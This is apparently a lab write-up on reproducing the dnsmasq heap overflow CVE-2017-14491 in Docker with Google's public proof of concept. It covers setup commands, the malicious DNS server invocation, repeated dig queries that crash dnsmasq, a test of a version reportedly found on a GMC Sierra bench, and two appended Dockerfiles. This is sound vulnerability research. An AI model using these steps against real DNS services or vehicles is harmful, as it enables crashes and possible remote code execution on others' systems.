It’s about an Heap Overflow exploit in dnsmasq before 2.78. I failed to reproduce this vulnerability 3 years ago. This time I modified the POC again, then tried to figure it out. I listed the detailed steps below.
Installing docker and apt-utils
- Enter the command: sudo apt install apt-utils
- Restart the system
- When the system reboots, open a terminal window
- Enter the command sudo apt install -y docker.io
- Then, Enter the command sudo systemctl enable docker –now
Configuring The POC
- Enter the command : git clone https://github.com/google/security-research-pocs.git
- Then, Enter the command cd /security-research-pocs/vulnerabilities/dnsmasq/
- Replace the dockerfile in the directory with the one in appendix A. It has been modernized to run on the current stable distribution of Debian (Bullseye)
- Run the command docker build -t dnsmasq.
- Run the command: docker run –rm -t -i –name dnsmasq_test dnsmasq bash
- This brings up a new terminal: root@
. Take note of this string of characters (example highlighted below). The String of numbers after root is the container ID. 
- In the Terminal application, click on File>New Tab
- In this new tab enter the command: cd /security-research-pocs/vulnerabilities/dnsmasq/
- Then enter the command: docker cp CVE-2017-14491.py dnsmasq_test:/CVE-2017-14491.py
- With the POC script copied over, enter the following command in the terminal: docker exec -it
bash - This should open up a second docker terminal.
- There needs to be three terminals for the exploit, repeat the following steps:
a. In the terminal application, click on File>New Tab
b. In The new terminal enter the command: cd /security-research-pocs/vulnerabilities/dnsmasq/
c. Finally, run the command: docker exec -itbash
Running the Exploit
- To start the malicious DNS server enter the following commands:
a. python2 CVE-2017-14491.py 127.0.0.2 53
b. The output should look like this:
- In a different terminal, start dnsmasq by entering the following commands:
a. cd src/
b. ./dnsmasq -p 53535 –no-daemon –log-queries -S 127.0.0.2 –no-hosts –no-resolv
c. The output of this command should look like:
- Finally in the third remaining terminal enter the following command to send requests to the bad server:
a. dig @localhost -p 53535 -x 8.8.8.125 > /dev/null
b. Repeat this step by pressing the up arrow and enter

c. Do this until the dnsmasq tab outputs something like this:
- This collection of Z’s means that dnsmasq has crashed, which in theory would allow a threat actor to run remote code on via a buffer overflow. Google’s security team originally wrote this proof of concept on Debian Jessie Linux distribution. Unfortunately, Debian Jesse reached its end of life on June 30th 2020. To remedy this, a member of the group edited the dockerfile to update the packages and dependencies to run on modern Linux. To see if the dockerfile would run, this member rolled the DNS git repository back to 2.68. With the exploit proven, the next logical step would be to load the version of dnsmasq that is found on the GMC Sierra bench to see if it is also vulnerable. The steps are the same as the ones listed above but in a different directory. Going back to the home directory of the root user, a new directory was created: GMCTRUCKmasq. The Google POC github repository was then cloned to this directory. The same path was navigated, but instead of copying the dockerfile, the dockerfile itself was deleted. A new dockerfile was created using the command “nano Dockerfile” and the contents of the version 2.68 file were copied over. The only difference between the version 2.68 dockerfile and the version 2.5.2 dockerfile is the content ID. Git repositories allow the user to roll back a repository to an earlier version of the software using the command git Checkout. This was beneficial because although the GMC is running a vulnerable version of dnsmasq, the current repository hosted at http://thekelleys.org.uk/dnsmasq.git has since patched this vulnerability. For the convenience of researchers attempting to recreate the steps of this experiment, a version of the dockerfile made for version 2.52 has been added below the dockerfile for version 2.68. From this point forward, the exact same steps were taken to attempt the exploit on version 2.52. After setting everything up per the instructions above, The first thing to check was that dnsmasq was running the intended version. executing ./dnsmasq -p 53535 –no-daemon –log-queries -S 127.0.0.2 –no-hosts –no-resolv shows the following output:

- With the version of the car ensured, the next step was to send dig commands to see if it was possible to crash the dnsmasq. The result of this test was as follows:

Appendix A
Appendix A – Dnsmasq Dockerfile Fix
Modified from the dockerfile located at: https://github.com/google/security-research-pocs (dnsmasq ver. 2.68 et. 2.52)
Version 2.68:
FROM debian
RUN apt-get update
RUN apt-get install -y wget git make gnupg nano python2 dnsutils
#Unfortunately, this key isn’t available over HTTPS.
RUN wget -O /tmp/llvm-snapshot.gpg.key https://apt.llvm.org/llvm-snapshot.gpg.key
RUN apt-key add /tmp/llvm-snapshot.gpg.key
RUN bash -c ‘echo “deb http://apt.llvm.org/bullseye/ llvm-toolchain-bullseye-13 main” >> /etc/apt/sources.list’
RUN bash -c ‘echo “deb-src http://apt.llvm.org/bullseye/ llvm-toolchain-bullseye-13 main” >> /etc/apt/sources.list’
RUN apt-get update
RUN apt-get install -y libllvm-13-ocaml-dev libllvm13 llvm-13 llvm-13-dev llvm-13-doc llvm-13-examples llvm-13-runtime clang-13 clang-tools-13 clang-13-doc libclang-common-13-dev libclang-13-dev libclang1-13 clang-format-13 python3-clang-13 clangd-13 clang-tidy-13 libfuzzer-13-dev lldb-13 lld-13 libclc-13-dev libfuzzer-13-dev libc++-13-dev libc++abi-13-dev
ENV CFLAGS=”-O1 -g -fsanitize=address,bool,float-cast-overflow,integer-divide-by-zero,return,returns-nonnull-attribute,shift-exponent,signed-integer-overflow,unreachable,vla-bound -fno-sanitize-recover=all -fno-omit-frame-pointer -DFUZZING_BUILD_MODE_UNSAFE_FOR_PRODUCTION=1”
ENV CXXFLAGS=”-O1 -g -fsanitize=address,bool,float-cast-overflow,integer-divide-by-zero,return,returns-nonnull-attribute,shift-exponent,signed-integer-overflow,unreachable,vla-bound -fno-sanitize-recover=all -fno-omit-frame-pointer -DFUZZING_BUILD_MODE_UNSAFE_FOR_PRODUCTION=1”
ENV LDFLAGS=”-g -fsanitize=address,bool,float-cast-overflow,integer-divide-by-zero,return,returns-nonnull-attribute,shift-exponent,signed-integer-overflow,unreachable,vla-bound”
ENV CC=”/usr/bin/clang-13”
ENV CXX=”/usr/bin/clang++-13”
ENV ASAN_OPTIONS=”exitcode=1,handle_segv=1,detect_leaks=1,leak_check_at_exit=1,allocator_may_return_null=1,detect_odr_violation=0”
ENV ASAN_SYMBOLIZER_PATH=”/usr/lib/llvm-13/bin/llvm-symbolizer”
RUN bash -c ‘echo “export CFLAGS="${CFLAGS}"“ >> /root/.bashrc’
RUN bash -c ‘echo “export CXXFLAGS="${CXXFLAGS}"“ >> /root/.bashrc’
RUN bash -c ‘echo “export LDFLAGS="${LDFLAGS}"“ >> /root/.bashrc’
RUN bash -c ‘echo “export CC="${CC}"“ >> /root/.bashrc’
RUN bash -c ‘echo “export CXX="${CXX}"“ >> /root/.bashrc’
RUN bash -c ‘echo “export CXXFLAGS="${CXXFLAGS}"“ >> /root/.bashrc’
RUN bash -c ‘echo “export ASAN_OPTIONS="${ASAN_OPTIONS}"“ >> /root/.bashrc’
RUN bash -c ‘echo “export ASAN_SYMBOLIZER_PATH="${ASAN_SYMBOLIZER_PATH}"“ >> /root/.bashrc’
WORKDIR /test
RUN git clone git://thekelleys.org.uk/dnsmasq.git
WORKDIR /test/dnsmasq
#switch to 2.6.8
RUN git checkout 56ad6c9be1b48791edfb140f87c3738dd723d116
#Patch Makefile so we can compile with ASAN
RUN sed -i’’ ‘s/LDFLAGS =/LDFLAGS ?=/‘ Makefile
RUN sed -i’’ ‘s/CFLAGS =/CFLAGS ?=/‘ Makefile
RUN make
#Only the last ENTRYPOINT or CMD is honored, so this can be overridden.
ENTRYPOINT /bin/bash
Version 2.5.2
FROM debian
RUN apt-get update
RUN apt-get install -y wget git make gnupg nano python2 dnsutils
#Unfortunately, this key isn’t available over HTTPS.
RUN wget -O /tmp/llvm-snapshot.gpg.key https://apt.llvm.org/llvm-snapshot.gpg.key
RUN apt-key add /tmp/llvm-snapshot.gpg.key
RUN bash -c ‘echo “deb http://apt.llvm.org/bullseye/ llvm-toolchain-bullseye-13 main” >> /etc/apt/sources.list’
RUN bash -c ‘echo “deb-src http://apt.llvm.org/bullseye/ llvm-toolchain-bullseye-13 main” >> /etc/apt/sources.list’
RUN apt-get update
RUN apt-get install -y libllvm-13-ocaml-dev libllvm13 llvm-13 llvm-13-dev llvm-13-doc llvm-13-examples llvm-13-runtime clang-13 clang-tools-13 clang-13-doc libclang-common-13-dev libclang-13-dev libclang1-13 clang-format-13 python3-clang-13 clangd-13 clang-tidy-13 libfuzzer-13-dev lldb-13 lld-13 libclc-13-dev libfuzzer-13-dev libc++-13-dev libc++abi-13-dev
ENV CFLAGS=”-O1 -g -fsanitize=address,bool,float-cast-overflow,integer-divide-by-zero,return,returns-nonnull-attribute,shift-exponent,signed-integer-overflow,unreachable,vla-bound -fno-sanitize-recover=all -fno-omit-frame-pointer -DFUZZING_BUILD_MODE_UNSAFE_FOR_PRODUCTION=1”
ENV CXXFLAGS=”-O1 -g -fsanitize=address,bool,float-cast-overflow,integer-divide-by-zero,return,returns-nonnull-attribute,shift-exponent,signed-integer-overflow,unreachable,vla-bound -fno-sanitize-recover=all -fno-omit-frame-pointer -DFUZZING_BUILD_MODE_UNSAFE_FOR_PRODUCTION=1”
ENV LDFLAGS=”-g -fsanitize=address,bool,float-cast-overflow,integer-divide-by-zero,return,returns-nonnull-attribute,shift-exponent,signed-integer-overflow,unreachable,vla-bound”
ENV CC=”/usr/bin/clang-13”
ENV CXX=”/usr/bin/clang++-13”
ENV ASAN_OPTIONS=”exitcode=1,handle_segv=1,detect_leaks=1,leak_check_at_exit=1,allocator_may_return_null=1,detect_odr_violation=0”
ENV ASAN_SYMBOLIZER_PATH=”/usr/lib/llvm-13/bin/llvm-symbolizer”
RUN bash -c ‘echo “export CFLAGS="${CFLAGS}"“ >> /root/.bashrc’
RUN bash -c ‘echo “export CXXFLAGS="${CXXFLAGS}"“ >> /root/.bashrc’
RUN bash -c ‘echo “export LDFLAGS="${LDFLAGS}"“ >> /root/.bashrc’
RUN bash -c ‘echo “export CC="${CC}"“ >> /root/.bashrc’
RUN bash -c ‘echo “export CXX="${CXX}"“ >> /root/.bashrc’
RUN bash -c ‘echo “export CXXFLAGS="${CXXFLAGS}"“ >> /root/.bashrc’
RUN bash -c ‘echo “export ASAN_OPTIONS="${ASAN_OPTIONS}"“ >> /root/.bashrc’
RUN bash -c ‘echo “export ASAN_SYMBOLIZER_PATH="${ASAN_SYMBOLIZER_PATH}"“ >> /root/.bashrc’
WORKDIR /test
RUN git clone git://thekelleys.org.uk/dnsmasq.git
WORKDIR /test/dnsmasq
#switch to 2.52
RUN git checkout 316e2730acfc439c6bb12beb7c286daffb3cac4e
#Patch Makefile so we can compile with ASAN
RUN sed -i’’ ‘s/LDFLAGS =/LDFLAGS ?=/‘ Makefile
RUN sed -i’’ ‘s/CFLAGS =/CFLAGS ?=/‘ Makefile
RUN make
#Only the last ENTRYPOINT or CMD is honored, so this can be overridden.
ENTRYPOINT /bin/bash
Acknowledgments
Thanks for the efforts from all of my American group members.
Reference:
Google.(2021, March 12). security-research-pocs. Retrieved from GitHub : https://github.com/google/security-research-pocs


